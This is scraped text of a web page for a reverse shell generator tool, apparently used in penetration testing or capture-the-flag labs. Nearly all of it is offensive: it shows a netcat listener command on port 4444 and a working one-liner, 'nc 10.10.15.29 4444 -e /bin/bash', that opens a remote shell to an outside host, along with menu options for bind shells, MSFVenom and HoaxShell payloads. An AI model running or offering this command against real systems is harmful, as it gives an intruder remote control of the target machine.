 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.15.29 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
🚀 nc 10.10.15.29 4444 -e /bin/bash